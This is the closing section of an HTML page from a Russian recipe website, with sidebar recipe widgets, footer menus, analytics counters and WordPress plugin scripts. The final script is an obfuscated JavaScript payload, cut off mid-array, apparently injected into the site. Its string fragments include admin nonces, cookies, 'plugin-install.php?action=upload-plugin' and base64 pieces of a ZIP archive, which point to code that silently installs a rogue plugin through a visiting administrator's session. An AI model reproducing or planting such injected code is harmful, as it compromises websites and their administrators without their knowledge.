<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Рецепты недели</div><div class="widget-articles"></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://xcoffee.ru/desserts/cream/zavarnoj-krem-dlya-napoleona.html">
            <img width="330" height="134" data-src="https://xcoffee.ru/wp-content/uploads/2016/02/5_79f23a0d19d0420581b86cbb9909802d1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Заварной крем для торта" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2016/02/5_79f23a0d19d0420581b86cbb9909802d1.jpg 737w, https://xcoffee.ru/wp-content/uploads/2016/02/5_79f23a0d19d0420581b86cbb9909802d1-300x122.jpg 300w, https://xcoffee.ru/wp-content/uploads/2016/02/5_79f23a0d19d0420581b86cbb9909802d1-150x61.jpg 150w, https://xcoffee.ru/wp-content/uploads/2016/02/5_79f23a0d19d0420581b86cbb9909802d1-600x244.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/134;" />        </a>

                    <div class="widget-article__category">
                <a href="https://xcoffee.ru/desserts/cream">Крем</a>            </div>
            </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://xcoffee.ru/desserts/cream/zavarnoj-krem-dlya-napoleona.html">Заварной крем для Наполеона &#8212; 5 простых рецептов: классический, со сгущенкой, ореховый и сливочный</a></div>

                    <div class="widget-article__description">
                Каждый классический десерт имеет свой определенный крем.            </div>
        
        
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://xcoffee.ru/desserts/smetanniy-pirog.html">
            <img width="330" height="200" data-src="https://xcoffee.ru/wp-content/uploads/2019/07/Proastoy-pirog-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="простой пирог" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;" />        </a>

                    <div class="widget-article__category">
                <a href="https://xcoffee.ru/desserts">Десерты</a>            </div>
            </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://xcoffee.ru/desserts/smetanniy-pirog.html">Простой сметанный пирог</a></div>

                    <div class="widget-article__description">
                Очень быстрый рецепт ароматного и очень мягкого сметанного пирога.            </div>
        
        
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://xcoffee.ru/drinks/nastoyka-na-vodke.html">
            <img width="330" height="200" data-src="https://xcoffee.ru/wp-content/uploads/2019/10/Nastoyka-na-samogone-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="настойка на самогоне" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;" />        </a>

                    <div class="widget-article__category">
                <a href="https://xcoffee.ru/drinks">Напитки</a>            </div>
            </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://xcoffee.ru/drinks/nastoyka-na-vodke.html">Настойки на водке или самогоне «Лесничий»</a></div>

                    <div class="widget-article__description">
                Простой рецепт приготовления лечебной настойки на водке            </div>
        
        
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://xcoffee.ru/desserts/cakes/postniy-tort.html">
            <img width="330" height="200" data-src="https://xcoffee.ru/wp-content/uploads/2019/04/Tort-dlya-posta-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;" />        </a>

                    <div class="widget-article__category">
                <a href="https://xcoffee.ru/desserts/cakes">Торты</a>            </div>
            </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://xcoffee.ru/desserts/cakes/postniy-tort.html">Праздничный постный торт</a></div>

                    <div class="widget-article__description">
                Очень мягкий и ароматный торт, который идеально подходит            </div>
        
        
            </div>
</div></div></div><div id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="content_rb_44470" class="content_rb" data-id="44470"></div></div></div>
    
</aside><!-- #secondary -->

        </div><!--.site-content-inner-->

        <div class="b-r b-r--after_site_content"><div id="content_rb_123011" class="content_rb" data-id="123011"></div></div>
    </div><!-- #content -->

    
    

        
    
    
            <footer class="site-footer fixed" itemscope itemtype="http://schema.org/WPFooter">
            <div class="site-footer-inner full">

                <div class="footer-widgets footer-widgets-3"><div class="footer-widget"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Информация</div><div class="menu-page-container"><ul id="menu-page" class="menu"><li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995"><a href="https://xcoffee.ru/o-sajte">О сайте</a></li>
<li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://xcoffee.ru/kontakty">Контакты</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2628"><a href="https://xcoffee.ru/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7100"><a href="https://xcoffee.ru/avtoram" title="Авторы on-line кофейни xcoffee.ru">Авторам</a></li>
<li id="menu-item-8034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://xcoffee.ru/politika-zashhity-personalnyx-dannyx-3">Политика конфиденциальности</a></li>
<li id="menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8033"><a href="https://xcoffee.ru/anti-spam-politika-3">Анти-спам политика</a></li>
<li id="menu-item-8035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8035"><a href="https://xcoffee.ru/polzovatelskoe-soglashenie">Пользовательское Соглашение</a></li>
<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://xcoffee.ru/karta-sajta-2">Карта сайта</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-2225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2225"><a href="https://xcoffee.ru/coffee">Кофе</a></li>
<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2224"><a href="https://xcoffee.ru/desserts" title="Рецепты десертов">Десерты</a></li>
<li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2226"><a href="https://xcoffee.ru/drinks" title="Рецепты напистов">Напитки</a></li>
<li id="menu-item-11940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11940"><a href="https://xcoffee.ru/manual">Техника</a></li>
<li id="menu-item-11941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941"><a href="https://xcoffee.ru/producers_appliances">Производители</a></li>
</ul></div></div></div><div class="footer-widget"><div id="wpshop_widget_social_links-2" class="widget widget_wpshop_widget_social_links"><div class="widget-header">Мы в соцсетях</div>
    <div class="social-links">
        <div class="social-buttons social-buttons--square social-buttons--circle">

            <span class="social-button social-button--facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3hjb2ZmZWUucnUv" data-target="_blank"></span><span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20veGNvZmZlZXJ1" data-target="_blank"></span><span class="social-button social-button--twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS94Y29mZmVlX3J1" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81ODg2NzE4MzkxMTE0OQ==" data-target="_blank"></span><span class="social-button social-button--instagram js-link" data-href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS94Y29mZmVlLnJ1Lw==" data-target="_blank"></span><span class="social-button social-button--pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmZyL3hjb2ZmZWVydS8=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L3hjb2ZmZWU=" data-target="_blank"></span>
        </div>
    </div>

</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-header">Сервисы</div><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11938"><a href="https://xcoffee.ru/poisk-receptov">Найти рецепт</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82-container"><ul id="menu-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82" class="menu"><li id="menu-item-12070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12070"><a>Добавить рецепт</a></li>
</ul></div></div></div></div>
                <div class="footer-bottom">
                    <div class="footer-info">
                        © Все права защищены 2014 - 2026 xcoffee.ru
                                            </div>

                                    </div>
        
            </div><!-- .site-footer-inner -->
        </footer>
    
			<button type="button" class="scrolltop js-scrolltop"></button>
        

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cook-it/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://xcoffee.ru/tag/kapsulnaya";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=27157502&amp;from=informer" target="_blank" rel="nofollow"><img src="https://metrika-informer.com/informer/27157502/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="27157502" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(27157502, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/27157502" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://xcoffee.ru/wp-content/plugins/wp-postratings","ajax_url":"https://xcoffee.ru/wp-admin/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xcoffee.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://xcoffee.ru/wp-admin/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"d989aeef3a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="cook-it-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://xcoffee.ru/wp-admin/admin-ajax.php","nonce":"36750508a2"};
//# sourceURL=cook-it-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/themes/cook-it/assets/js/scripts.min.js" id="cook-it-scripts-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-22"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2Rb